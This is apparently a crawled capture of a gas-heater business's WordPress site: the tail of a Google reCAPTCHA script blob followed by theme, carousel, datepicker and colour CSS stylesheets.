Dw5lAesK6ZizCr8Odfh3DkWTDiQ7CjSDDmcKfw7oZwqrDoXNgCRxBw7DDglTCiBB1CH4fDsOXVcKUdFLDqcOHIU87UyPDnm/DrMOyw6gBwpfDlMOhwroFw7guw5nCkATDq8OYTFvCi3LCtXROw4TDgMKDw5ZkVcK4w67CiF4ywqfCv8KIwppVw7zCq2tgMcONRHvDusKPPcOdw405w5soQHnDucKPeT3CrkR5wq0wEMOuwqbDvCjCisKtwoUIw6LDsBkvwromw7/Dv0vDgV3DrMKCw6HCogPDtcKpwoDCp8OywoACw7fDsQ1Nc21Iwr9OfsKhYcKgC8OHwrgmaS/[base64]/DiMOFX8OSX8KuNT98w7xUwpQtw4nDlw9bNi0Fwps2McKdAj0CwqnDoT0gQxjCmsOWQcONw41pwqvCj8OHX8O9w6jCrsKNPRTChMKKQsOnwqTDq2Jcw4ppw7XDoMKoO3Aiwq3DmBYww7PDhkjCg0InZUzCu8OIw5LCnStfw7jCiMKWDWFgwrHDmw4Mw6/Cp1klwqLCqsKWM8OEw4EWw5coA8O+PxfCrcKUQcO2VC/[base64]/DiWnCjsKcQxrDnyjClGHDgsObwpTCsUsvJlcQLjVBdcOkRMK0w5nDs3zDlnBWw7XCrVobJn7DklnDi8O9wozDh24WZ8O/wqgqw4trw7/[base64]/wqN/[base64]/DhR7DvcKgwoo2w7ESwoPDqF1EI3vCqV8uJ8OrIVloBcKFOsKTwofCnMOrw7XDuFQqScOKwo3Dr8OwRAbCpyMEwrbDt8ONKsKTIE0iw63DuDoeWSsJwqgWwpoZEMOhA8KfKwfDk8KYIV/Di8OIG13DlcOREhVUBxQpfcKCwrgPEG1TwpVQDxzCpWszMAVdUiYWdSPDisOhwqfCgsOOacO+HDLCiQHDlcKoX8OuwpjDrG89P08Ww4DDi8OnbWrDnsKWwoVJX8Kbw6IewovColXCoMOKXy1VHSkje8K3TCQNw5TCvhrDqXPConfCqcKzw43Dv3hOcQsUwr/DgmNawqhZw4cgNsO4eQbDs8Ofc8OCwqpZScOVwrrCmcKgHmLCksKpwqsMw7fCicOCEzUiKMOjwoDCoMK1w6kdMWE6EjNVw7TDq8KFw7fCocK/SMKndsOcwrDDpMOTbkV5w617w4hmdmt1w6jDuw/ChD5dV8OGw6NJMHY7wqHDusKxC37Cs0FRZiFoHsKrfsKsw6HDk8Olw4gBCcKIwoDClsOCwrgQOkEjZcKLw4lJc8KuHh3Cl2bDqRs5d8Oiw4zDok4aYUkowrvDlBwCwpjDvFsLNlMjJMOxSQp4w6HCp0/Cp8K4ZMKMw7XDglRiwrhJQFsVDgrClcOqw7BIwpDDgsOTGgt2ccKmcTDDjHbDl8KVPEZIGE7Cp8KEBAZ4OBRSw7snw4LCiiPDtMOzXMOeS0vDqMOeDQLDo8K9LAoew5bCuU3DrsODw7jDg8Kpw5MMw7TDi8KNQA/DgmXDm2MDwpgzwp/[base64]/CpnxHw67Dq8KGwpPCpMKFw4zDi0PCm1TDnsKfQsKew4HCvMKuBsOjw7TCvSUmwqAfB8Knw6kiwok9wqLCmsK1HsKQwpxbw4kDGRfCs8OSwrbDgQwIwp/DmMKkCcOFwok/wqXDnXPDvcO0w6XCrMKHcUbDiz/DtcKkw48SwpPDkcO6wopPw5kzLH/[base64]/wpLClcOIwrjDtsKScxoew48jKcOTEWHDq8Obw51Cw6/[base64]/CrSxvwpJQw6fCpcOzOEvDocKwaEPDqMOYSsKVbyLCkg9Yw5BKwqvCpTAxSMO7MRoowpQPasKewr3DnEfCmh3Cq33CtMO2wqTDpcKnd8Ojc2kmw5ZsaGxkEcONQg3DvcKdJsKywpMURn/Cjic9aQPDl8OXwrd9aMKtaHJnw7Nyw4Q/wr5JwqHConrCv8OzPh8FNMKDYsOcUcKiSXBSworCjkgow7seVhvDjMK5wrUiBHRBwoQuwo/CgcO1J8KkPnIvJkzDgMKQdcOeMcOhfG5YAArDlMOmasONw6XCjSTDhC0CYFLDr2ExSUptw63Dn2HClj3CsnTDmcOAwonDucKzK8OTLcOnwpEzall7VsKkw7nCsMKybcOdI116NcOXw517wq/DtyZLwqjDjcOCwoIqwp1aw5HCnwLDonjCpGDCscKJEsOUdRdPwrzDjnnDswwte1zCmCbCmsK/wpDDtcOtaVxOwrrDgcKfS0XCuMOXw5dzwohEfMKnLMOJHMKowooOQsO5w7xTw6bDg0NbAhlCNMOLw4VpIcOSRhgiFFI/TsKNNMOnwqM+w5Ukw4l7esOkOsKsCMOvSF3DonBBw6Z9w4bCucKLRw0XR8KgwrETcVrDsC/ClSfDuzZeBwbCiQ0yfsKtL8KCY1vCocK5wpfChx7DlMOEw4FOcR9Awpl7w57CoHNBw7vDkXkofjfDhsKmcTxWwoVKwqA/w7HCjypfw7/[base64]/[base64]/wrJyw4jDusOPf0jDo8OsEwrCqMOLesOsTw5Ow6XCqirDsUrDgcKXw43DiMKdWid5BsOOw79lS2JhwpjDjxFLacKYw6/Ck8KwF2nCsDxLazbCsCLDpsKGwqDCtizCisKKwq3CnGXCj3jDjmQ3BcOATnoYMXzDkD1wc3BGwpfCscOjSllwdiXCjsOAwoQPIxAGHCXCs8Oewp/DisK6w5/[base64]/DvSvCjMO0d20fA07Dmh4vBcKTFEN+D8K8TsOxT0EeEiUEVMK2w6ggwpxGwr7DpMOvDcOhw4lDw4/Du1omw5luDcKiw7w8ZXxsw7wMT8OGw4FTOsKpwprDscORw54swq8twrZLX3oCMcOWwrAIMMKAwobDqcKlw7deKMKAJA4Bwo1jH8Khw5XCtHMpwrfDqD8vwp0uw6/[base64]/DhcO7woJ3w4DDi8OuesKYw4DChcOwSyIqw5zCr3fCmDjDvVzCtQnDqivCg3YlBWMFwpYdwpzDsBJ/wqbCoMOVwpHDqsOgwqESwr4iEcO0wpJBdFUuw7llNcOUwrpuw7s4CnIuw6oBdynCu8O+fQh3wrvDmAbDvcKcwqnChMKwwrHDo8KGN8KbV8K5wrc/DjcfLQTCs8K6VMOfXcKWcMK2wp/[base64]/Cm3LDmHnCtsKResO4wqNedMKYw4IyaMOdEMO9QnnDkMOjJTrCvXTDj8KRW3XCg353wrsnwofChcOUGBnDvsKMw45fw7bCgmjDjzbCmMO7HAwmSMOjb8Kxw7PDpMKkdMORXmpBEyMZwozCrmvCgsOnwoTCusO/VMK9UwTCigIjwrLCp8OjwrrDgMKyECvCrVgrwr7ClMKfw71qQWLCrSQ2w4RAwpfDijlNb8OQYRPDlcKdw5tlT0tgNsKYwpAMw5fCpMOVwrtlwrLDhytqw5x7N8OuUcOywohIw4XDnsKMwqTCiVdGOy/[base64]/Dl8KIF8Kfw4sZwr4xwpHDiiXCqH4teVcpU8Otw7YzMcOGw5DCu8KKw7AfQChOwo3CpwTCiMKwHltiHmDCujbDvgMmZllAw7zDv21ZfsKRXsKNDzPCtsO/w5DDigbDsMOlLEbDtcKvwqBow5ImfTV+fQXDlcOZMMOydl9TPMOhw4cSwo/DtA7DmVcbwr7DvMOSDMOrSWDDqAUsw5BAwpDDm8KSemjCjFdeMsOmwoDDtcORQ8Ofw6XChHbDsVY/T8KVSwNZRsKcUcKBwo1Bw7MywprCkMKNwqLChzIYwpzCg2pNYcOKwoMINMKMPkotb8OEw7DDtMOywoLCn0/Dg8KowovDlwPDvF/DlQ/DscOuLFLDgB/CnxTDgCxfwqlewqNDwpLDsTM0wojCuSZ6w5XDvQ7CphDCkh3DgMKYw44bw6rDrcKFNiHCuGjDsQVKSF7DhMOFwpDCkMO4H8Klw5UZwp3DixA3w53CplNfe8Kuw6XCncKnFsK0wpg0wo7DvsK/XsKWwq/[base64]/[base64]/[base64]/CjcKkRQPChU7CksODCkbDgcKuTTNXA8OBw5HCqRJmw7XDj8Kow5HCsGALVMOZRhQBXD4Bw6ABNkRReMKgw55FPWU4YVLDmsKtw7fDncKlw6Qkfz0IwrXCvyrCsArDgcOVwoI5O8O6AFd4w4NBDcOXwr0hPsOOw70gw7fDgVzCgMOEPcO/ScK/PsK6Y8KBacOiwrZ0PSTDiXjDgAQLwoRBwpA+G3gRPsKjE8O2OcOPWsOiRcKMwoPCmVDCpcKOwrAUFsOEEMKJwrgBJcKVWMOUwrPDtjU6wrQyaQHDpMKgZ8O/[base64]/LsKEwq/[base64]/Du3jCqMKywrRSOcOhYUTCnMK5w47DtzdXOsOlw6ImwqHCohMrw4LDhsKCwpfDmMOtwpJFwpjCgsOJw5xkW0YXFw9kMirCpTAUFmtaIjMgwo5uw4ZUbcKUwpw1GWTDnsKAMMKhwrMLwp9VwrjCgsK3eht8L0/DpW8YwpjDi1wCw4bDq8OaTcKxMT/DuMOLVnLDsWgbbEPDl8KTw4AxfsOtwrQXw6R2wp1Yw6rDmMKiYsO5wqwDw5sKSsOdIsKdwrjDkcKpCW5Hw5fCnCplcUpMQsKxayRZwpDDimPCsh5LX8KKX8KfbRrCmVDDjMKDw4PChMO4wrohOm7CqRhhwoNjVxJXOsKueWlCI3/[base64]/ClcKxFmrCrsK9CsONw6sZw5NmcHIxwrk5HyTCv8Kyw5nDiQcawqpYU8OPJsOQPMODwokFOGh/w5/DksKVJcKQw7vCq8OVTxFVWcKiw5LDgcKzwqzCv8KIEFjCicO5w63Cj2vDoW3DrjQHTQHDosOPwoIpO8Kiw5p6GMOIYMOEw5NkE0/CllnCjEnDjjnDnsOLVSHDpCgXwq/DoD7CtcO3PVBMwovCpMOtw6V6w6d2NCkoXB8sJcKdwr5Qw4cnw7TDoSlxw5QDw7lJwoMLwoHCpMK0FsONNXpICsKHw4VSPsOow4DDtcK7w7NxBMOBw61yAFB6UsOnZmXCkcKuwohFw4BFwozDjcOwXcKLMQPCusOrwogFacORZzUARMKARBI9ZWJpTcK0dn/CjxbCtyd0AF7CtVgdwrN8wpZzw5XCtsKtwrDCocK4ecKJPnPDrHDDkh8MCcK/[base64]/ChSHCrFgHwo8zTkbCuV/Cl0xLAsKPw6fCssKrVBvCoGB9w7rDscOFwrxFd1DDmMKwSMKgLsO3wqFPGxLCq8KPYB7DrsO0HghxUMOfwobCnxXCicOQw4jCvHvDkxEYw4bDocOETMK1wqHCl8Kgw7LDpk3CkgkbY8ObGXvChUjDkDBaCsKoczoPwq8XDD1UeMOdw5TCpsKqXMK/[base64]/DtzQvCx7DncKIwoNnOMKQLVjCr8K2AUZ4wpxbw5rDg2DCkAp9DA7DlMK4J8KnwoodaQBwBy4kYMOuw4V+PcO9HcKbWjBqw7zDjcKZwoIBHCDCkgzCusOvFBx5BMKSSRnCjVnCsmZQbTQvwrTCi8K5wo3CgVPDm8OxwqoKM8K+w6/CtmPCgMOVRcKAw5o+MsKDwqvDm37DtAfCmMKQwq/ChhfDjsK0RcOqw4vCjWpyOsK7woBFSsOgAwExScOrw68nwpcZw7vCkXlZwrrDpicYciJhdsKfWhkDMHjDmUB2Ch0PCiFMOSDCnw3CqAfChTHCssK1OhjDkSjDlFJdw4PDvSMCwpR1w5/[base64]/[base64]/[base64]/GcKZw5scw7c3BsKnw7jCqH7DnSvCj8O6w6jChcOLSFTDtSbCoQdiwo0bwptFElB4wrfDj8Kme0IpU8K6w6xpLyB7woJLQi/Cj1sKacOjw5Zyw6ZhO8K/VMKVfUAWw4rDjVtfMQVmR8Ogw5FAacKRw6DDpX0/wobDkcOow5MJw6JZwr3CssKMwoXCmsOPPFbDm8K1w5JdwoRYwqt0wp4fZsKvP8K4\x22],null,[\x22conf\x22,null,\x226LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,218],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gasheatersmelbourne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fEplSbTj+h04IK+U7/YaiIvjHfCbbKpRpZSQLtGXo9Y\\u003d\x22,1,0,null,1,1770070153541,0,0,[31,132,102],null,[249,210],\x22RC-9xeJMrehX2aP9Q\x22,null,null,null,null,null,\x220dAFcWeA4mW0VtvAxWO7xPCSoSNITO5hDak7RnXkeXh7OOYMWYRE-9iYeOHZJvnEbNtSLyzIvPELaEm2wSbLDj-w_jjIvUO-VlHg\x22,1770152953402]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth-child/style.css?ver=6.9
body_size: 2
content:
/*
 Theme Name:   Wealth Child
 Theme URI:    http://demo.vegatheme.com/wealth
 Description:  Wealth Child Theme
 Author:       OceanThemes Team
 Author URI:   http://oceanthemes.net
 Template:     wealth
 Version:      1.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  wealth-child
*/

@import url("../wealth/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/css/owl.theme.css?ver=6.9
body_size: 312
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #232320;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 12px 21px;
	font-size: 17px;
	background: #f0d80b;
	filter: Alpha(Opacity=50);/*IE7 fix*/
}
.owl-prev {
    position: absolute;
  	bottom: 10px;
}
.owl-next {position: absolute;
      bottom: 10px;
 	 left: 50%;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;   background-color: #fff;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 3px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #137fc5;
	
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1; background-color:#41b1fa; 
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}

--- FILE ---
content_type: text/css
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/css/jquery.datepick.css?ver=6.9
body_size: 656
content:
/* Default styling for jQuery Datepicker v5.0.0. */
.datepick {
	background-color: #fff;
	color: #000;
	border: 1px solid #ddd;
    border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    -webkit-border-radius: 0.25em;
	font-family: Arial,Helvetica,Sans-serif;
	font-size: 90%;
}
.datepick-rtl {
	direction: rtl;
}
.datepick-popup {
	z-index: 10000;
}
.datepick-disable {
	position: absolute;
	z-index: 100;
	background-color: white;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.datepick a {
	color: #1e1e1e;
	text-decoration: none;
}
.datepick a.datepick-disabled {
	color: #888;
	cursor: auto;
}
.datepick button {
    margin: 0.25em;
    padding: 0.125em 0em;
    background-color: #fcc;
    border: none;
    border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    -webkit-border-radius: 0.25em;
    font-weight: bold;
}
.datepick-nav, .datepick-ctrl {
	float: left;
	width: 100%;
	/*background-color: #000;*/
	color: #fff;
	/*font-size: 90%;*/
	font-weight: bold;
	padding: 10px;
	border-bottom: 1px solid #ddd;
}
.datepick-ctrl {
	background-color: #f6f4ee;
}
.datepick-cmd {
	width: 30%;
}
.datepick-cmd:hover {
	color: #1e1e1e;
}
.datepick-ctrl .datepick-cmd:hover {
	/*background-color: #f08080;*/
}
.datepick-cmd-prevJump, .datepick-cmd-nextJump {
	width: 8%;
}
a.datepick-cmd {
	height: 1.5em;
}
button.datepick-cmd {
	text-align: center;
}
.datepick-cmd-prev, .datepick-cmd-prevJump, .datepick-cmd-clear {
	float: left;
	padding-left: 2%;
}
.datepick-cmd-current, .datepick-cmd-today {
	float: left;
	width: 35%;
	text-align: center;
}
.datepick-cmd-next, .datepick-cmd-nextJump, .datepick-cmd-close {
	float: right;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-prev, .datepick-rtl .datepick-cmd-prevJump,
.datepick-rtl .datepick-cmd-clear {
	float: right;
	padding-left: 0%;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-current, .datepick-rtl .datepick-cmd-today {
	float: right;
}
.datepick-rtl .datepick-cmd-next, .datepick-rtl .datepick-cmd-nextJump,
.datepick-rtl .datepick-cmd-close {
	float: left;
	padding-left: 2%;
	padding-right: 0%;
	text-align: left;
}
.datepick-month-nav {
	float: left;
	background-color: #777;
	text-align: center;
}
.datepick-month-nav div {
	float: left;
	width: 12.5%;
	margin: 1%;
	padding: 1%;
}
.datepick-month-nav span {
	color: #888;
}
.datepick-month-row {
	clear: left;
}
.datepick-month {
	float: left;
	width: 350px;
	/*border: 1px solid #444;*/
	text-align: center;
}
.datepick-month-header, .datepick-month-header select, .datepick-month-header input {
	/*height: 1.5em;*/
	background-color: #f6f4ee;
	/*color: #fff;*/
	font-weight: bold;
	padding: 10px;
}
.datepick-month-header select, .datepick-month-header input {
	height: 1.8em;
	margin: 0em;
	padding: 0em;
	border: none;
	font-size: 100%;
}
.datepick-month-header input {
	position: absolute;
	display: none;
}
.datepick-month table {
	width: 100%;
	border-collapse: collapse;
}
.datepick-month thead {
	border-bottom: 1px solid #1e1e1e;
}
.datepick-month th, .datepick-month td {
	margin: 0em;
	padding: 0em;
	font-weight: normal;
	text-align: center;
}
.datepick-month th {
	border: 1px solid #1e1e1e;
}
.datepick-month th, .datepick-month th a {
	background-color: #1e1e1e;
	color: #fff;
}
.datepick-month td {
	background-color: #fff;
	border-left: 0px;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee;
}
.datepick-month td.datepick-week {
	border: 1px solid #777;
}
.datepick-month td.datepick-week * {
	background-color: #777;
	color: #fff;
	border: none;
}
.datepick-month a {
	display: block;
	width: 100%;
	padding: .5em 0em;
	background-color: #fff;
	color: #000;
	text-decoration: none;
}
.datepick-month span {
	display: block;
	width: 100%;
	padding: .5em 0em;
}
.datepick-month td span {
	color: #888;
}
.datepick-month td .datepick-other-month {
	background-color: #fff;
}
.datepick-month td .datepick-weekend {
	background-color: #fff;
}
.datepick-month td .datepick-today {
	background-color: #f0d80b;
	  color: #232323;
}
.datepick-month td .datepick-highlight {
	background-color: #f0d80b;
	  color: #232323;
}
.datepick-month td .datepick-selected {
	background-color: #f0d80b;
	color: #232323;
}
.datepick-month th.datepick-week {
	background-color: #777;
	color: #fff;
}
.datepick-status {
	clear: both;
	background-color: #ddd;
	text-align: center;
}
.datepick-clear-fix {
	clear: both;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gasheatersmelbourne.com/wp-content/themes/wealth/framework/color.php?ver=6.9
body_size: 2553
content:

/* 01 MAIN STYLES
****************************************************************************************************/

/* Header */
.lp-header .navbar-default{background-color:transparent;}
.lp-header .navbar-default.top-nav-collapse{background-color:#3A3736}
.lp-header .navbar-default .navbar-nav>li>a i,.lp-header .navbar-default .navbar-nav>li>a,.lp-header .navbar-default .navbar-nav>li>a:hover,.lp-header .navbar-default .navbar-nav>li>a:focus,.lp-header .navbar-default .navbar-nav>li.social>a i,.social-menu a i{color:#FD7E14;}

/* Footer */
.social-footer a i,.lp-footer-1{background-color:#FFFFFF;color:#000000;}

/* Main-color */
.lp-lead strong,
.team-block .team-info ul li i,
.cta-block .lp-btn-default,
.tiny-social a:hover,
.blog-list h3.blog-title a:hover,
.pagination ul li span, .pagination ul li a:hover,
.sidebar .widget li a:hover,
.tagcloud a:hover,
.widget_calendar tr td#today,
.c_reply a,.feature-block .circle,
.lp-btn-primary-carbooking:hover,
.lp-section-block-carbooking-2 h3 i,
.lp-section-block-carbooking-3 span.square,
.lp-form-carre h1,
.circle-carre,.testimonial-block-carre .testimonial-detail-carre span,
.feature-block-diet .circle i,.price-block-carwash .price-title-carwash h2,
.price-block-carwash .price-info-carwash ul li i,
.price-block-carwash .price-info-carwash .price-carwash,
.coupons-block-carwash h1,.coupons-block-carwash small,
.testimonial-block-carwash .client-say-carwash .client-info-carwash p,
.faq-block-carwash h2 span,.circle-dating,
.start-dating h2 b,story-bg-bottom:after,
.story-bg-right:after,.ts-ct span,
.price-block-diet h1,.testimonial-block-diet .name span,
.result-point i, h1 b, h1 strong,
.testimonial-block-edu .name-edu small,.highlight-fitness,
#testimonials-fitness .item .client p.client-name small,
.pricing-block-fitness.pricing-block-feature-fitness .lp-btn-grey-fitness:hover, .lp-btn-grey-fitness:focus,
.testimonial-block-foot span.customer-name-foot,
.customer-block-handyman .lp-white-box h3,
.insurance .authoe-name,.white-bg a i:hover,.makeup-about ul li i,
.testimonial-block-makeup h3,.room-block .grey-box span,
.benefit-block-room .square i,ul.caption-meeting li i,
a.social-room :hover,.room ul li i,.testimonial-block-room .testimonial-name span,
.box-color-mortgage h1,ul.mortgage li i,.lead-form-moving h1,
ul.feature-info li i,.price-block h2,.price-block h1,
.price-block h1 small,.team-blocks small,
.lp-section-block .testimonial-info-photo span,.contact-photo h3.highlight,
.lp-feature-box .lp-feature-cir,.lp-price-blk .price-ctn h3,
.service-info-rental.box-color-rental ul li i,.tour-block .package-info h2 span,
.holiday-block h2 small p,.testimonial-block-travel .customers-details small,
.box-icon,.feature-life h3,.doctor-profile h3,.testimonial-life span,
.green-icon:hover,.green-icon h3,.doctor-profile .social i:hover,
.green-icon-life3 h2,.green-icon-life3:hover,
.pricing-block-wedding .amt,#testimonial-wedding.owl-theme .owl-controls.clickable .owl-buttons div:hover,
.testimonial-block-wedding .name small,.lp-btn-primary-hardware:hover,
.testimonial-hardware .testimonial-info-hardware h2,.lp-header .navbar-default .navbar-nav>li.social>a:hover i,
.lp-header .navbar-default .navbar-nav li a:hover
{
	color:#FD7E14;
}

.footer-block .ft-news-letter .lp-btn-default,
.blog-list .owl-theme .owl-controls .owl-page.active span,
.comment-form .form-submit input[type='submit'],
.circle,.lp-btn-primary,.portfolioFilter a.current,
.caption span,.lp-btn-primary-carbooking,
.lp-section-block-carbooking:hover,
.pricing-block-carbooking .icon-circle-carbooking,
.owl-theme .owl-controls .owl-page span,
.btn-orange,.lp-btn-primary-carre:hover, .lp-btn-primary-carre:focus,
#gallery-makeup.owl-theme .owl-controls .owl-page span,
.lp-btn-primary-carwash,.features-block-carwash .circle-carwash,
.btn-quote-dating:hover,.btn-quote-dating:focus,
.combo-box .amt,.lp-btn-default-diet:hover,
.work-block .circles,.benefit-point .circle-benefit,
.lp-btn-default-edu,.price-info-edu .lp-btn-default-edu,.pricing-block-fitness.pricing-block-feature-fitness,
.lp-btn-primary-fitness,.pricing-block-fitness .icon-circle-fitness,
.pricing-block-fitness .lp-btn-grey-fitness:hover, .lp-btn-grey-fitness:focus,
.lp-btn-primary-foot:hover, .lp-btn-primary-foot:focus,
.lp-section-block-fitness .icon-circle-fitness,
.form-box-handyman,.service-block-handyman .lp-white-box:hover,
.price-info-handyman .amt-handyman,.btn-404,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey,
.lp-btn-primary-hotel,.lp-btn-default-hotel:hover, .lp-btn-default-hotel:focus,
.newsletter-insurance .btn-go:hover,
.btn-quote-insurance:hover,.btn-quote-insurance:focus,
.lp-btn-primary-makeup,.lp-btn-primary-makeup,
.pricing-block-makeup .icon-circle,
.form-box-meeting,.room-block .room-pic .img-caption,
.lp-btn-primary-mortgage:hover, .lp-btn-primary-mortgage:focus,
.lp-btn-default-mortgage:hover,.lp-btn-default-mortgage:focus,
.lp-btn-default-photo,.owl-theme .owl-controls .owl-buttons div,
.lp-price-blk .lp-price-title,.lp-price-blk .lp-btn-default-pool,
.lp-price-blk.hot-tubs .lp-btn-default-pool:hover,
.team-pool .team-info,.lp-btn-primary-rental:hover, .lp-btn-primary-rental:focus,
.about-feature-rental i,.lp-btn-primary-travel,.btn-quote-law:hover,
.btn-quote-loss,.btn-green-loss,.btn-salmon-skin,.bg-profile:hover,
.lp-btn-default-wedding:hover, .lp-btn-primary-wedding:focus,
.newsletter-broker .lp-btn-default,.lp-btn-primary-hardware
{
	background-color:#FD7E14;
}

.footer-block .ft-news-letter .lp-btn-default,
.pagination ul li span, .pagination ul li a:hover,
.tagcloud a:hover,
.comment-respond form input[type=text]:focus,.comment-respond form textarea:focus,
.comment-form .form-submit input[type='submit'],
.lp-btn-primary,.lp-btn-primary:hover, .lp-btn-primary:focus,
.portfolioFilter a.current,.lp-btn-primary-carbooking,
.btn-orange,.lp-btn-primary-carre:hover, .lp-btn-primary-carre:focus,
.lp-btn-primary-carwash,.lp-btn-default-diet:hover,
.lp-btn-default-edu,.price-info-edu .lp-btn-default-edu,
.lp-btn-primary-fitness,.pricing-block-fitness .lp-btn-grey-fitness:hover, .lp-btn-grey-fitness:focus,
.lp-btn-primary-foot:hover, .lp-btn-primary-foot:focus,
.form-box-handyman .lp-btn-default-handyman:hover,
.lp-btn-primary-hotel,.lp-btn-default-hotel:hover, .lp-btn-default-hotel:focus,
.lp-btn-primary-makeup,.lp-pic-about,.lp-btn-primary-makeup,
.benefit-block-room .square,
.lp-btn-primary-mortgage:hover, .lp-btn-primary-mortgage:focus,
.lp-btn-default-mortgage:hover,.lp-btn-default-mortgage:focus,
.lp-btn-default-photo,.team-blocks .team-pic img:hover,
.lp-price-blk .lp-btn-default-pool,
.lp-price-blk.hot-tubs .lp-btn-default-pool:hover,
.lp-btn-primary-rental:hover, .lp-btn-primary-rental:focus,.lp-btn-primary-travel,
.lp-btn-default-wedding:hover, .lp-btn-primary-wedding:focus,
.newsletter-broker .lp-btn-default
{
	border-color:#FD7E14;
}

.circle-carre{	
    border: 2px solid #FD7E14;
}
.team-pool .down-arrow{border-color: #FD7E14 transparent transparent transparent;}

/* Second-color */

.listing-block .listing-info i,
.lp-section-block-carbooking:hover i,
.lp-section-block-carbooking-2 h3,
.lp-btn-primary-carbooking,
.lead-carre ul li i,
.vc_tta-container .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a span,
.vc_tta-container .vc_tta.vc_general .vc_tta-panel-title > a span:hover, 
.vc_tta-container .vc_tta.vc_general .vc_tta-panel-title > a span:focus,
.price-info-edu h1,.price-info-edu span,.price-info-edu ul li i,
.testimonial-block-edu .name-edu h2,.advice-block-mortgage .box-color-mortgage h3 i,
.booking-block-rental .price-box-rental span.amount-rental,
.testimonial-block-rental .testimonial-info-rental span.name,
.tour-block .package-info span.date,h1.lead-life b,
.doctor-profile strong,.testimonial-life span span,
.green-icon,.green-icon-life3,.pricing-block-wedding .pricing-info ul li i,.social-footer a i:hover
{
	color:#4AB8F4;
}

.lp-btn-default,
.benefit-block .square-icon,
.listing-block .listing-img .img-caption,
.lp-cta,.lp-btn-primary-carbooking:hover,
.lp-section-block-carbooking-3 span.square,
.btn-orange:hover,.lp-btn-primary-carre,
.btn-quote-dating,.lp-btn-default-diet,.lp-btn-default-edu:hover ,
.pricing-block-fitness.pricing-block-feature-fitness .icon-circle-fitness,
.pricing-block-fitness.pricing-block-feature-fitness .lp-btn-grey-fitness,
.lp-btn-primary-foot,.lp-btn-default-foot:hover, .lp-btn-default-foot:focus,
.lp-btn-primary-hotel:hover, .lp-btn-primary-hotel:focus,
.lp-btn-default-hotel,.newsletter-insurance .btn-go,
.btn-quote-insurance,.lp-btn-primary-mortgage,.lp-btn-default-mortgage,
.lp-btn-primary-moving,.work-pic-moving .circle-moving,
.area-img-moving .area-caption-moving,
.lp-btn-primary-pool,.lp-price-blk.hot-tubs .lp-price-title,
.lp-price-blk .lp-btn-default-pool:hover,
.lp-price-blk.hot-tubs .lp-btn-default-pool,
.lp-btn-primary-rental,.info-bg,
.btn-quote-law,.box-icon:hover,
.btn-quote-skin:hover,.btn-quote-skin:focus,
.lp-btn-default-wedding,.lp-btn-primary-hardware:hover
{
	background-color:#4AB8F4;
}

.lp-btn-default,
.lp-btn-primary-carbooking:hover,
.btn-orange:hover,.lp-btn-primary-carre,
.lp-btn-default-diet,
.pricing-block-fitness.pricing-block-feature-fitness .lp-btn-grey-fitness,
.lp-btn-primary-foot,.lp-btn-default-foot:hover, .lp-btn-default-foot:focus,
.lp-btn-primary-hotel:hover, .lp-btn-primary-hotel:focus,
.lp-btn-default-hotel,.lp-btn-primary-mortgage,.lp-btn-default-mortgage,
.lp-btn-primary-moving,.lp-btn-primary-pool,.lp-feature-box .lp-feature-cir,
.lp-price-blk .lp-btn-default-pool:hover,
.lp-price-blk.hot-tubs .lp-btn-default-pool,
.lp-btn-primary-rental,.lp-btn-default-wedding,.lp-btn-primary-hardware:hover
{
	border-color:#4AB8F4;
}
.testimonial-block-travel .info-bg:before{ border-top-color: #4AB8F4;}

.rich-header{background-image:url(http://demo.vegatheme.com/wealth/travel/wp-content/uploads/sites/4/2015/09/slide_2.jpg);}


--- FILE ---
content_type: text/css
